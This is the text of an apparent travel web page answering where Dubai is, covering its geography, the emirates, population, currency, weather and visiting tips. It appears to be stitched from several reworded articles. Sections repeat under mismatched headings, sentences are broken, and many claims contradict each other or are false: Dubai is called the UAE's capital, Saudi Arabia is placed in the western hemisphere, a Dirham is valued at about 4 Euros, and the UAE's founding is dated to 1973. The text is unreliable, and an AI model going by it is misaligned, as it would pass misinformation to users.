                  <p>A large trade hub and port for the region, it serves as a major transportation hub.</p>
                  <blockquote>
                    <p>Furthermore, in today&#8217;s globe, Dubai is a worldwide metropolis and corporate hub that is at the forefront of several economic sectors. People from all around the world have been paying attention to the current infrastructure development and other structural development.</p>
                  </blockquote>
                  <h2>Is Dubai in Asia? Where is Dubai Located?</h2>
                  <p>The most recent update was made on September 1, 2022. Though technically part of Asia, Dubai is also a part of the Middle East, which may be considered a part of Africa in some cases, as well. Dubai is not a nation; rather, it is a city and emirate inside a country known as the United Arab Emirates. This country is located in the Middle East, which is a transcontinental area, meaning that it borders both Asia and Africa. Dubai is the capital of the UAE. This page provides an answer to the issue, &#8220;Where exactly is Dubai?&#8221; What is the location of Dubai?</p>
                  <p>The &#8220;Beach&#8221; and the &#8220;Ain Dubai&#8221; (Dubai wheel) are just next to each other.</p>
                  <p>Turkey, as well as Russia (Eurasia), are located between Europe and Asia, although the United Arab Emirates is not regarded a transcontinental country, but rather a country in the area.</p>
                  <h2>Dubai is in Asia</h2>
                  <p>Some nations in the Middle East, for example, Egypt, appear to be located entirely within Africa, although Egypt (properly known as the Arab Republic of Egypt) is actually a transcontinental country as well. Egypt is a member of both the African and Asian continents. Some people assume Dubai is located in Saudi Arabia, however this is not the case. Dubai is also not located in India. It is located primarily inside the borders of the United Arab Emirates, which is located in the southeast region of the Arabian Peninsula.</p>
                  <p>Dubai contains beaches, cities, deserts, and a historic town with cultural attractions and souks.</p>
                  <p>Traditional wear is worn by the majority of men and women in Dubai, however western clothes is also prevalent.</p>
                  <h3>Dubai is Not a Country</h3>
                  <p>Dubai and the Middle East are depicted on this map. The little nation in red represents the country in which Dubai is located, namely the United Arab Emirates. Saudi Arabia and Africa are located in the western hemisphere. Dubai is not a country; rather, it is a city within a country known as the United Arab Emirates (also known as the UAE or the United Arab Emirates).Dubai is also an Emirate, and it is one of seven Emirates that make up the United Arab Emirates.coastline Dubai&#8217;s and tourist beaches are on the Persian Gulf and the Gulf of Oman.Dubai has a strong economy; however, it is notable that its wealth is concentrated in a small number of wealthy individuals.wealth Dubai&#8217;s is</p>
                  <h3>The Emirates That Make Up the United Arab Emirates</h3>
                  <p>The Burj Al Arab is only one of the city&#8217;s most recognizable structures. In the Emirate of Dubai, this premium hotel is located on the beach. The city of Dubai is home to several well-known hotels and is a well-known tourist attraction. The United Arab Emirates was founded as a federation of six emirates, namely Abu Dhabi, Ajman, Dubai, Sharjah, Umm Al-Quwain, and Fujairah, which later expanded to include other emirates.</p>
                  <blockquote>
                    <p>Ras Al Khaimah was the seventh emirate to join the union in 1972. The capital city of the United Arab Emirates is Abu Dhabi, which is easily accessible by road from the metropolis of Dubai. We can provide you with information on how to go from Dubai to Abu Dhabi.</p>
                  </blockquote>
                  <h3>Is Dubai a Country?</h3>
                  <p>Dubai is not a country in the traditional sense. Dubai is an emirate, and it is one of the emirates that make up the United Arab Emirates (often known as the UAE) (UAE). Dubai is located in the United Arab Emirates, which is a nation. Dubai is located in the Middle East, which is a region that is a part of Asia. It is located in the southwest Asian region.</p>
                  <h3>What is UAE?</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/dy7YHifnakk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The abbreviation UAE refers to the United Arab Emirates. It is a country located in the Middle East in western Asia, and it is known as the United Arab Emirates (UAE). The capital of the United Arab Emirates is Abu Dhabi. Dubai is the most well-known and populated city in the United Arab Emirates. The United Arab Emirates (UAE) is an elective monarchy composed of seven separate emirates. Dubai, Fujairah, Ajman, Ras Al Khaimah, Sharjah, and Umm Al Quwain are among the cities on the list. Each emirate has its own Sheikh, and these leaders get together to form the Supreme Council of the United Arab Emirates.</p>
                  <h3>Putting Dubai in Categories</h3>
                  <p>The United Arab Emirates is represented by the letter UAE. It is a country located in the Middle East in western Asia, and it is also known as the Emirates. Abu Dhabi serves as the country&#8217;s capital. The city of Dubai is the most well-known and populated in the United Arab Emirates, and it is also the country&#8217;s commercial center. There are seven different emirates that make up the United Arab Emirates, which is an elective monarchy in nature. Dubai, Fujairah, Ajman, Ras Al Khaimah, Sharjah, and Umm Al Quwain are among the cities in the United Arab Emirates that are included.</p>
                  <p>In the United Arab Emirates, one of these Sheikhs holds the position of president.</p>
                  <h2>Dubai Map &#8211; Where Is Dubai / UAE Located On The World Map?</h2>
                  <p>Despite the fact that Dubai is growing increasingly famous as a tourist destination in the United Arab Emirates (UAE), the majority of Americans would have a difficult time identifying it on a map of the world. It&#8217;s even more surprising to me that some of my acquaintances have no clue where Dubai is (or that they believe it is a country), which is reasonable given that it just become a famous tourist destination in the last several decades. Nonetheless, this Middle Eastern metropolis receives about 17 million visitors every year, and it boasts some of the world&#8217;s most luxurious hotels, shopping malls, and theme parks, ensuring that it will continue to grow in popularity.</p>
                  <h2>Where Is Dubai On The World Map?</h2>
                  <p>We need to locate the United Arab Emirates (UAE) on the global map since Dubai is a city and an emirate (state) in a nation known as the United Arab Emirates (UAE).</p>
                  <blockquote>
                    <p>It is important to note that the United Arab Emirates is a tiny Middle Eastern country that is surrounded by Oman, Saudi Arabia, and the Persian Gulf, as seen (in red) on the map below. The country in which Dubai is located is the United Arab Emirates (shown in red).</p>
                  </blockquote>
                  <h2>Where Is Dubai Located In The UAE?</h2>
                  <p>Let&#8217;s now have a look at a map of the United Arab Emirates (UAE) and locate the city of Dubai (in red). To the south, Dubai is wedged between Abu Dhabi (the largest emirate), while to the northeast, it is sandwiched by five lesser emirates. The United Arab Emirates contains seven emirates in total, with Dubai being the most populous. The emirate of Dubai (shown in red) is located in the United Arab Emirates.</p>
                  <h2>Dubai Map</h2>
                  <p>Finally, here&#8217;s a close-up map of Dubai for travelers&#8217; reference. This is a comprehensive map of Dubai, depicting the city&#8217;s major areas and key landmarks. Tourists may use this Dubai city map to get about the city.</p>
                  <h2>Areas Of Dubai</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/IdejM6wCkxA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The emirate of Dubai is divided into six distinct regions. Here&#8217;s a quick rundown of what you can expect to discover in each district in Dubai:</p>
                  <ul>
                    <li>An historical neighborhood that houses the Dubai Museum as well as a traditional market known as the Souk. With the Deira clocktower, gold and perfume souks, and the Dubai Creek GolfYacht Club, Deira is a popular tourist destination. In the Hatta region, there are magnificent mountains, forts, kayaking, and camping opportunities</li>
                    <li>It is an exclave (territorium that is bordered by another state). Jebel Ali is a port town that is home to Legoland, Motiongate, and Dubai Parks Resorts, among other attractions. Dubai&#8217;s new mega-airport is also expected to be built there in the near future. Jumeirah: Home to prominent Dubai attractions such as the Burj Al-Arab Hotel and the Palm Jumeirah man-made island, Jumeirah is a popular tourist destination. Suburbs: This is self-explanatory.</li>
                  </ul>
                  <p>Rugs for sale in Al Fahidi, a historical neighborhood in the heart of Bur Dubai.</p>
                  <h2>More UAE / Dubai Travel Tips</h2>
                  <p>I hope these maps have helped you better grasp where Dubai stands in relation to the rest of the globe. This city is becoming increasingly popular with tourists each year, owing to its upscale shops, amusement parks, historic buildings, and luxurious hotels. When planning a trip to Dubai or the United Arab Emirates, don&#8217;t forget to read my comprehensive UAE / Dubai Travel Guide, and keep checking back for additional travel ideas and information on the destination! More travel information and recommendations may be found in my comprehensive UAE / Dubai Travel Guide!</p>
                  <h2>Dubai Map/Photo Credits</h2>
                  <p>This page&#8217;s Dubai maps are courtesy of Wikimedia Commons, which you can find here. The following licenses are in effect:</p>
                  <ul>
                    <li>United Arab Emirates on the map of the world (United Arab Emirates centered). Addicted04 is a user on the Wikimedia Commons who uploads images. The United Arab Emirates is located in the Middle East and is licensed under CC-BY-SA 3.0. Author Goldsztajn of Wikimedia Commons is in the public domain</li>
                    <li>The map of Dubai is blank. NordNordWest is the creator of the image on Wikimedia Commons. The updated Dubai travel map is licensed under CC-BY-SA 3.0 DE. Davide Mauro is a contributor to Wikimedia Commons. CC-BY-SA 4.0</li>
                    <li>Creative Commons Attribution-ShareAlike 4.0</li>
                  </ul>
                  <h2>Where Is Dubai? Facts, Geography, and History</h2>
                  <p>Dubai, the capital of the United Arab Emirates, is depicted on this map. Kallie Szczepanski is a young woman from Poland. The most recent update was made on October 19, 2019. In the United Arab Emirates (UAE), Dubai (also known as Dubayy) is a city on the Persian Gulf that serves as the capital. Its southern border is with Abu Dhabi, its northern border with Sharjah, and its southern border with Oman. Dubai is surrounded by the Arabian Desert on three sides. In 2018, the city&#8217;s population surpassed 2 million people.</p>
                  <p>Oil was found off the coast of Dubai in 1966, and despite the fact that the emirate has less oil than its neighbor Abu Dhabi, oil profits, combined with other economic activities such as aluminum, have helped to make the emirate wealthy.</p>
                  <h2>Capital and Major Cities</h2>
                  <p>Dubai is the name of the emirate&#8217;s capital and largest city, which is also where 90 percent of the emirate&#8217;s population resides, in and around the city. According to population estimates for 2019, the country&#8217;s population was 2.8 million, having increased by more than 230,000 people in the previous year. More than 4 million people live there during the daytime, which includes those who aren&#8217;t citizens or residents.</p>
                  <h2>Area and Land Expansion</h2>
                  <p>The metropolitan region around the city encompasses over 1,500 square miles (3,885 square kilometers), with the city proper being approximately 15.5 square miles (25 square kilometers) (35 sq km). In addition to the development of man-made islands in the gulf, which will be known as Marsa Al Arab, as well as some construction in the desert areas, Dubai&#8217;s land area is being expanded. The newest manufactured islands, which will be completed in 2017, will cover 4 million square feet (.14 square miles,.37 square kilometers) and will extend the city&#8217;s shoreline by 1.5 miles (2.4 kilometers).</p>
                  <p>These new man-made islands do not represent the first time that man-made islands have been added to the city&#8217;s shoreline.</p>
                  <p>Additionally, 300 private islands (dubbed &#8220;The World&#8221;) were constructed beginning in 2003 and sold to developers or affluent individuals for the purpose of building private luxury residences (or many mansions on a single island) and resorts.</p>
                  <p>Despite the fact that the majority of the 300 islands in the vicinity are undeveloped, construction in the area known as The Heart of Europe resumed in 2016 after having been suspended in 2008 during the global recession.</p>
                  <blockquote>
                    <p>They do have certain difficulties, though, due to the fact that the sand erodes naturally and must be replenished on a regular basis, and that they are only accessible by boat or aircraft.</p>
                  </blockquote>
                  <h2>History of Dubai</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/URdMXJqfpVA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>A total of 1,500 square miles (3,885 square kilometers) of urban area surrounds the city, with the city proper being around 15.5 square miles (25 square kilometers) (35 sq km). In addition to the development of man-made islands in the gulf, which will be known as Marsa Al Arab, and some construction in the desert areas, Dubai&#8217;s land area is growing. They would cover 4 million square feet (.14 square miles,.37 square kilometers) and extend the city&#8217;s shoreline by 1.5 kilometers (2.4 kilometers).</p>
                  <ul>
                    <li>Luxurious resorts and condominiums, a marine park, and a theater will be among the amenities available.</li>
                    <li>These new islands are not the first to do so.</li>
                    <li>Starting in 2003, a total of 300 private islands (dubbed &#8220;The World&#8221;) were constructed and sold to developers and affluent individuals for the purpose of building private luxury residences (or several mansions on a single island) and resorts on them.</li>
                    <li>Even though most of Europe&#8217;s 300 islands are still underdeveloped, construction in the region known as The Heart of Europe has resumed after the global economic downturn ended in 2008 and began again in 2016.</li>
                  </ul>
                  <h2>Where is Dubai? [ And What Kind Of City is it? ]</h2>
                  <p>The metropolitan region around the city encompasses over 1,500 square miles (3,885 square kilometers), with the city proper being approximately 15.5 square miles (32 square kilometers) (35 sq km). In addition to the creation of man-made islands in the gulf, which will be known as Marsa Al Arab, and some construction in the desert areas, Dubai&#8217;s land area is growing. The newest man-made islands, which will be completed in 2017, will cover 4 million square feet (.14 square miles,.37 square kilometers) and will extend the city&#8217;s shoreline by 1.5 miles (2.4 kilometers).</p>
                  <p>These new manufactured islands are not the first to be built along the city&#8217;s shoreline.</p>
                  <p>In addition, 300 private islands (dubbed &#8220;The World&#8221;) were constructed beginning in 2003 and sold to developers or wealthy individuals for the purpose of building private luxury residences (or many mansions on a single island) and resorts.</p>
                  <p>Despite the fact that the majority of the 300 islands in the vicinity remain undeveloped, construction in the area known as The Heart of Europe has resumed since 2016.</p>
                  <blockquote>
                    <p>They do face certain difficulties, though, due to the fact that the sand erodes naturally and must be replenished on a regular basis, and that it is only accessible by boat or aircraft.</p>
                  </blockquote>
                  <h2>Is Dubai a Country or a City?</h2>
                  <p>Dubai, the city state in the United Arab Emirates that is most commonly associated with skyscrapers, beaches, and the artificial palm-shaped islands of the Palm Jumeirah, is a city state in the country of Dubai. The seven emirates nations that make up the United Arab Emirates are Abu Dhabi, Ajman, Dubai, Fujairah, Ras Al Khaimah, Sharjah, and Umm Al Quwain, and they are all located in the Middle East. Each state has its own currency and leader, yet together, the states function as if they were a single country on the planet.</p>
                  <ol>
                    <li>More than a thousand km of coastline have been reclaimed from the sea.</li>
                    <li>There are no natural bodies of water in Dubai.</li>
                    <li>Trade, real estate, and financial services are the three most important drivers of the economy.</li>
                    <li>Near the Burj Khalifa, there is a man-made river.</li>
                  </ol>
                  <h2>Where is Dubai Located on the World Map?</h2>
                  <p>Dubai is located at a latitude that is comparable to that of Riyadh in Saudi Arabia, Doha in Qatar, Key West in the United States of America, Taichung in Taiwan, and Nassau in the Bahamas, among other places. Looking south-eastward from Europe is a good place to start. Continue on past Turkey, Syria, Jordan, and Iraq if you like. Dubai is located south of Iran, on the other side of the Persian Gulf. The emirate of Dubai shares borders with the emirates of Abu Dhabi and Sharjah. The United Arab Emirates has borders with Saudi Arabia to the west and Oman to the east.</p>
                  <h2>Which countries is Dubai close to?</h2>
                  <p>Dubai is in close proximity to the nations stated above, as well as Saudi Arabia, Qatar, and Bahrain, among other places.</p>
                  <h2>How long does it take to get to Dubai?</h2>
                  <p>As a result of its geographical position, the city is well-connected to several nations throughout the world.</p>
                  <h3>By Air</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/2YPYGtrT_L8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The travel time from London to Dubai International Airport is around 6 hours 30 minutes on a direct route. (This is a distance of 3400 miles / 5471.77 kilometers.) Flight time from New York to Dubai is around 12 hours if you fly Emirates Airline direct. (This is a distance of 6840 miles or 11007.91 kilometers.) There is a flying duration of 6 hours and 40 minutes from Bangkok. (This is a distance of 3037 miles (4887.58 kilometers). Flight time from Auckland to Dubai with Emirates Airline is approximately 17 hours direct and 19 hours with a layover (a distance of 8829 miles / 14208.9 kilometers).</p>
                  <h3>By Land</h3>
                  <p>Driving from Dubai to Europe is conceivable, however due to the ongoing hostilities in Syria and Iraq, driving &#8220;straight&#8221; is more challenging. The most natural way would be to drive via Saudi Arabia, then Egypt, and then across the Mediterranean Sea to Greece. Dubai is the fourth most visited city in the world, behind New York and London.</p>
                  <h2>Is Dubai the Capital?</h2>
                  <p>Dubai is the second most significant emirate in the world, after Abu Dhabi, which is the biggest of the seven emirates and serves as its capital. Because of Dubai&#8217;s international status as a tourism and economic hub in the area, many people link the United Arab Emirates with the city. Dubai is the fourth most visited city in the world, behind New York and London. It&#8217;s true that Dubai is home to the world&#8217;s tallest building, the Burj Khalifa (828 meters), but don&#8217;t hold your breath waiting for it to hold that record for long.</p>
                  <p>In fact, if it manages to surpass Saudi Arabia&#8217;s Jeddah Tower, it will be at least 200 meters taller.</p>
                  <blockquote>
                    <p>The Arabian states are engaged in a competition to see who can build the largest. tower. It appears like Dubai will be the winner of the competition after the Dubai Creek is completed, which is expected to be sometime in 2020.</p>
                  </blockquote>
                  <h2>What is the Currency in Dubai?</h2>
                  <p>The emirate state of Dubai uses the same currency as the other emirate states, which is the Dirham. At the moment, the UAE Dirham is worth around 4 Euros and 3.6 US Dollars per euro.</p>
                  <h2>What’s the weather like?</h2>
                  <p>It&#8217;s hot, it&#8217;s dry, and it&#8217;s only going to get hotter. Due to Dubai&#8217;s geographical position on the arid Arabian Peninsula and its latitude of 27N, the city enjoys a scorching desert environment for the most of the year, despite its proximity to the emirate of Abu Dhabi. The summer months of July and August may be blisteringly hot, with average temperatures exceeding 40 degrees Celsius on a regular basis. The coldest month is January, however temperatures can still reach the twenties even in this month (Celsius).</p>
                  <h2>Who Lives in Dubai?</h2>
                  <p>One noteworthy number to note is the percentage of foreigners who live in the city of Dubai. According to government figures, there are ten times as many non-Emiratis living in the city as there are Emiratis. The official language of the United Arab Emirates is Arabic, which is the most widely spoken language in the country. The male to female ratio is more than two to one, according to official government figures. Men are needed in construction and other physical labor because of the high demand for these workers.</p>
                  <p>The authorities were recently chastised for awarding prizes for gender equality to males, and only men, in the first quarter of 2019.</p>
                  <p>Non-Emiratis outnumber natives by a ratio of ten to one, according to official figures.</p>
                  <h2>Is Dubai worth visiting?</h2>
                  <p>Both yes and no. Due to its geographic position in the Middle East and its prominence as an international aviation hub (due to the superb Emirates airline), Dubai is a popular stopover point on many aircraft routes connecting Europe and Southeast Asia. Flights between Europe and Australia and New Zealand use Dubai as a hub for flights to and from Europe, Africa, and portions of Asia, among other destinations. The Atlantis hotel in Dubai is a popular tourist destination. Dubai is a pricey place to visit.</p>
                  <ol>
                    <li>Prices, on the other hand, are usually greater whether you are a tourist or traveler.</li>
                    <li>It is not a city for folks who enjoy walking about.</li>
                    <li>Taxis here are a little less expensive than in most major western cities.</li>
                    <li>Despite the abundance of beautiful sand dunes and coastlines, many visitors find Dubai to be a soulless city due to the absence of natural landscapes and cultural activities.</li>
                  </ol>
                  <blockquote>
                    <p>Attractions such as the Al Wathba Wetland Reserve in Abu Dhabi, Al Hamar dune, and the Mangrove National Park in Abu Dhabi are all worthwhile visits. Dubai alone does not have any natural tourism attractions.</p>
                  </blockquote>
                  <h3>Dubai Essential Information For Travelers</h3>
                  <p>What is the most efficient mode of transportation in Dubai? Once you get off the tram, public transportation isn&#8217;t really handy. However, while there are several bus lines available, visitors may prefer to use cabs or hire a vehicle, which both provide greater freedom. Do you have to tip while you&#8217;re in Dubai? In restaurants and hotels, it is customary to leave a 10-15 percent gratuity. What is the procedure for obtaining a metro card? Purchase tickets online or at ticket offices at metro and bus stations, as well as vending machines.</p>
                  <p>Only if you enjoy being scorched by the sun or if you spend all of your time in air-conditioned hotel rooms and shopping malls.</p>
                  <p>On this website, there are no intrusive advertisements.</p>
                  <p>If you enjoy what you&#8217;re reading and would like to see more, please help me by supplying coffee to my writing!</p>
                  <h2>Where is Dubai? Facts about Dubai and the UAE</h2>
                  <p>It appears that you have been hearing the term Dubai a lot lately, but have no idea where it is on a map &#8211; don&#8217;t worry, you aren&#8217;t the first person to inquire! The fact that Dubai is not simply a city, but also an Emirate (or state) – and, to many people&#8217;s surprise, not a capital city – contributes significantly to the misunderstanding. So let&#8217;s take a more in-depth look at just what Dubai is – and then we&#8217;ll help you locate it on a map of the world.</p>
                  <h3>Dubai is the largest city in a country called the United Arab Emirates</h3>
                  <p>The United Arab Emirates is a Gulf country in the Middle East with coastlines that face both the Arabain Gulf (also known as the Persian Gulf – but don&#8217;t call it that in front of an Emirati!) and the Arabian Gulf (also known as the Persian Gulf – but don&#8217;t call it that in front of an Emirati!) The Gulf of Oman is located to the east. The UAE shares borders with Saudi Arabia to the south and west, as well as with Oman to the south-east (and a little portion of the north — we&#8217;ll get to that later!).</p>
                  <h2>Is Dubai a country?</h2>
                  <p>The United Arab Emirates is a Gulf country in the Middle East with coastlines that face both the Arabain Gulf (also known as the Persian Gulf – but don&#8217;t call it that in front of an Emirati!) and the Arabian Gulf (also known as the Persian Gulf – but don&#8217;t call it that in front of an Emirati!). eastward, and the Gulf of Oman to its north. The UAE is bordered by Saudi Arabia to the south and west, and Oman to the south-east (as well as a little portion of the north, which we&#8217;ll get to later! ).</p>
                  <h2>Is Dubai the capital of the UAE?</h2>
                  <p>No, contrary to popular belief, Dubai is not the capital of the United Arab Emirates, despite the fact that it is the country&#8217;s largest metropolis. That honor belongs to Abu Dhabi, which is around 130 kilometers to the west and takes about an hour to reach by car. You can get detailed information on how to travel between Dubai and Abu Dhabi here.</p>
                  <h2>What’s an Emirate?</h2>
                  <p>Emirates are similar to states in that they are governed over by a Sheikh, who is sometimes referred to as a Sheikdom. After the unification of six of these Sheikdoms in 1971, the United Arab Emirates was established. In 1972, a third Emirate was admitted, increasing the total number of Emirates in the United Arab Emirates to seven.</p>
                  <blockquote>
                    <p>Every year on the 2nd of December, a large celebration is held to commemorate the country&#8217;s founding. You may find out more about each of the seven Emirates of the United Arab Emirates by visiting this page.</p>
                  </blockquote>
                  <h2>How big is Dubai?</h2>
                  <p>The entireEmirate of Dubai, comprising the city and desert territories, has a total land size of 3,885 km2.</p>
                  <h2>What is the population of Dubai?</h2>
                  <p>There has been no official census conducted in Dubai, although sources suggest that the population ranges between 2.4 million and 3.3 million people! The fact that just about 11 percent of the city&#8217;s inhabitants is deemed to be native Emiratis may come as a surprise to some. An estimated 80% of Dubai&#8217;s population is made up of expatriate workers from from approximately 200 different countries! In fact, it has one of the most diversified urban populations on the planet! Dubai has a big and diversified cosmopolitan population that represents many different cultures.</p>
                  <h2>Why are there so many men in Dubai?!</h2>
                  <p>In Dubai, the male to female ratio is considered to be 75 percent to 25 percent, according to statistics. This is fueled by a mostly male Asian workforce in the construction and services industries, with the majority of them being Indian, who are estimated to account for as much as half of the city&#8217;s population. This does not necessarily imply that it is a dangerous area for female visitors to visit. About the contrary, we will provide more information on women&#8217;s safety in Dubai in the near future.</p>
                  <h2>Who rules Dubai?</h2>
                  <p>Currently, the Al Maktoum family is in control of Dubai. Sheikh Mohammed bin Rashid Al Maktoum, the current ruler of Dubai and Vice President of the United Arab Emirates, is the country&#8217;s most powerful leader.</p>
                  <h2>What continent is Dubai on?</h2>
                  <p>The Middle East and the Arabian Peninsula are located on the Asian continent, which is the world&#8217;s most populous continent.</p>
                  <h2>What is the Dubai Flag?</h2>
                  <p>Despite the fact that there is a flag for each of the seven Emirates that make up the United Arab Emirates, the separate flags are only seldom flown. The United Arab Emirates&#8217; united flag will most likely be the only flag you will see there. This flag features hortizonal black, white, and green stripes on the left side and is red on the right. An Emirati in traditional garb with the UAE flag in his hand.</p>
                  <h2>Is Dubai Expensive to visit?</h2>
                  <p>Unless you keep track of where your money is going, it can be very expensive; there is clearly an emphasis on luxury experiences, but there is plenty to see and do on a budget as well; you can read our guide toDubai on a Budget for more information.</p>
                  <h2>Do I need a Visa to visit Dubai?</h2>
                  <p>In fact, all visitors are required to get a visa; however, many nations are eligible for a Visa on Arrival while visiting Dubai as a tourist &#8211; we go into much further detail regarding Dubai Visit Visas. Here</p>
                  <h2>What’s the time zone in Dubai?</h2>
                  <p>The time zone in Dubai is known as GST – Gulf Standard Time – and it is located at UTC+4. During the summer months, there are no daylight savings time modifications performed.</p>
                  <h2>What is the currency in Dubai?</h2>
                  <p>The UAE Dirham (abbreviated as AED or dhs) is the currency in use in the United Arab Emirates. We have a comprehensive guide on the UAE currency and financial matters in Dubai available here.</p>
                  <h2>Is Dubai Muslim?</h2>
                  <p>The bulk of Dubai&#8217;s native population is Sunni Muslim, which makes up the majority of the city&#8217;s population.</p>
                  <blockquote>
                    <p>In Dubai and the United Arab Emirates, Sharia Law is observed as a matter of course. You may learn more about Dubai&#8217;s customs, culture, and religion by visiting this website.</p>
                  </blockquote>
                  <h2>What language do they speak in Dubai?</h2>
                  <p>Arabic is the official first language of the nation. English, on the other hand, is extensively spoken as a common language among all employees and residents. In addition to Arabic, all official papers will be available in both Arabic and English. As a visitor in Dubai, you are not need to learn any Arabic in order to enjoy your vacation; nevertheless, a few simple phrases like as &#8220;Shukran&#8221; (thank you) never go amiss when greeting people. It is possible to spend the entirety of your journey in the city without speaking to a single Emirati.</p>
                  <p>Emirati guys in traditional clothing from the region</p>
                  <h2>What do they wear in Dubai?</h2>
                  <p>Native Emiratis wear in their traditional attire while they are out in public. Men dress in white dishdashas, while women dress in a black Abaya, and Shayla is fond of her hair (NOT a full face Burqa). Even though tourists and expatriate residents are not required to wear in traditional attire in public areas, modesty in public places is expected. The rules, on the other hand, may get confusing, and many people have conflicting ideas on what is permissible or not in Dubai in the twenty first century.</p>
                  <h2>So are you thinking about visiting Dubai?</h2>
                  <p>We are aDubai-based Travel Blog that is committed to assisting travelers in self-planning their vacation to the city. In our many years as long-term expats in the UAE, we have spent a great deal of time uncovering the city&#8217;s secrets and most incredible sites – from those instagrammable locales to cultural treasures and family-friendly activities. It is a city that is continually expanding and evolving, and it successfully blends old and modern elements. If this article has piqued your interest and you&#8217;d like to learn more about Dubai, we recommend that you visit ourEssential Travel Planning Informationpage as a starting point to become more acquainted with the city, learn more about the best times to visit, the legal issues you&#8217;ll want to be aware of, and how exactly to plan your trip to the modern and exciting city of Dubai!</p>
                  <h3>Take me back to the Dubai Travel Blog</h3>
                  <p>Please keep in mind that we are not a travel agent. This website is a travel blog designed to assist newcomers to the United Arab Emirates and transit travellers in self-planning their trip; we are unable to arrange your flights, accommodations, visas, or connections on your behalf. If you choose to purchase something after clicking on one of our recommended links, we may receive a small commission. Plan your trip to Dubai with the help of our travel planner.</p>
                  <h2>Where is Dubai located on the world map?</h2>
                  <p>Dubai is located in the United Arab Emirates. &#8220;Where is Dubai located?&#8221; and &#8220;Where is Dubai on the global map?&#8221; are two inquiries that get a lot of hits on Google when people search for them.</p>
                  <blockquote>
                    <p>or &#8220;what is the location of Dubai on the globe map?&#8221; and the questions regarding this incredible area seem to never cease but rather to rise in number, so let&#8217;s try to address some of them. What is the geographic location of Dubai?</p>
                  </blockquote>
                  <h2>Where is Dubai located?</h2>
                  <p>So, where exactly is Dubai located?. Dubai is located in the Middle East, on the lovely, wonderful, and exquisite Arabian Gulf, and it is one of the seven emirates that make up the great country of the UAE (United Arab Emirates). It is the most populous metropolis in the Emirates, and it is the world&#8217;s most expensive city (UAE). The Arabian Peninsula is bordered by the southern shore of the Arabian Gulf, which serves as a natural border. A bigger map ofDubai may be viewed here.</p>
                  <h2>Dubai city</h2>
                  <p>It is occasionally necessary to refer to the Dubai Municipality as &#8220;Dubai city&#8221; in order to distinguish it from the emirate of Dubai. Dubai is located on the northeast coast of the United Arab Emirates and has borders with the emirates of Abu Dhabi in the south, Sharjah in the northeast, and Oman in the southeast. The city has a population of 1.3 million people. Dubai is the location of the source</p>
                  <h3>Seven emirates</h3>
                  <p>There are seven emirates that make up the UAE (United Arab Emirates), the capital and largest of which is Abu Dhabi, followed by Ajman, Dubai, Fujairah, Ras Al Khaimah, Sharjah, and Umm Al Quwain. The UAE (United Arab Emirates) is made up of seven wholly and completely separate emirates. The Emirate of Dubai, after the Emirate of Abu Dhabi, is the second-largest emirate in the United Arab Emirates, with an area of 4,114 km2, which is about 5 percent of the total area of the UAE.</p>
                  <h2>Weather in Dubai</h2>
                  <p>Dubai is located in the Arabian Gulf inside the Arabian Desert, and as a result, it has a desert climate that is very hot, humid, and dry. Dubai has a desert climate that is very hot, humid, and dry. Winters are pleasant and brief, and most of the days are sunny throughout the year. August is regarded to be the warmest month of the year; nevertheless, winters are warm and short.</p>
                  <h2>Dubai Population</h2>
                  <p>In terms of population, the emirates of Abu Dhabi and Dubai are the most populous, with the emirate of Sharjah coming in third. More over 2 million people reside in Dubai, making it the most populous emirate in the world in terms of population. Although Arabic is the official language, English is widely spoken as well. Islam is the official religion, however people of other faiths are welcome to participate in religious rites.</p>
                  <h2>What are the revenues of Dubai</h2>
                  <p>After the United Arab Emirates (UAE) and Dubai, the emirate of Sharjah is the most populous in the country. More over 2 million people reside in Dubai, making it the most populous emirate in the world in terms of population size. Although Arabic is the official language, English is widely spoken as well as other languages. Islam is the official religion, but people of other faiths are welcome to participate in religious rites as they see fit.</p>
                  <h2>why Dubai is famous</h2>
                  <p>Dubai is well-known and draws attention from around the world as a result of daring and revolutionary real estate projects such as the Burj Khalifa or Burj Dubai, which is Arabic for &#8220;Dubai Tower&#8221; and is the world&#8217;s tallest man-made structure, and is the world&#8217;s tallest man-made structure, according to the World Record Book of Records. Some of the other notable structures in Dubai include the world&#8217;s largest retail malls, man-made palm-shaped islands and beaches, and the world&#8217;s largest and busiest air terminal, which is now under construction in Dubai.</p>
                  <blockquote>
                    <p>Now that you know where Dubai is located, don&#8217;t you think it&#8217;s about time you paid a visit to this magnificent city?</p>
                  </blockquote>
                  <h2>Where is Dubai Located? What Country is Dubai in? Is Dubai Country?</h2>
                  <p>The original post was made on April 27, 2018 at 11:52 a.m. What is the geographic location of Dubai? What country does Dubai belong to? Is Dubai considered a country? These are some of the questions that people frequently inquire about. Despite the fact that Dubai is one of the world&#8217;s most popular tourist destinations, many people still hold misunderstandings about the city. The majority of inhabitants from the United States, the United Kingdom, and Europe have WRONG knowledge about Dubai. Some of them believe Dubai is a separate nation, while others believe it is a part of Saudi Arabia&#8217;s territory.</p>
                  <p>You can get all of the information you need about Dubai in this page.</p>
                  <ul>
                    <li>What is the location of Dubai? What is the name of the ruler of Dubai</li>
                    <li>What is the official currency of Dubai? Is Dubai a safe place for tourists to visit?</li>
                  </ul>
                  <h2>Where is Dubai Located?</h2>
                  <p>Dubai is one of the seven emirates of the United Arab Emirates. It is the largest city in the country. Dubai isn&#8217;t even the capital of the United Arab Emirates. It is an Emirate of the United Arab Emirates that borders Sharjah and Abu Dhabi. It also has a connection to Oman (Hatta boarder). It was in 1973 that the United Arab Emirates was established when all seven emirates united and chose to join into a single entity. At the time, the United Arab Emirates (UAE) was known as the Trucial States.</p>
                  <ul>
                    <li>Sharjah, Abu Dubai, Fujairah, Ras al Khaimah, Ajman, and Umm Al Quwain are some of the other Emirates in the United Arab Emirates.</li>
                    <li>Geographically, the United Arab Emirates is a portion of the Arabian desert.</li>
                    <li>Having said that, the border between Qatar and the United Arab Emirates has not yet been clearly defined and delineated.</li>
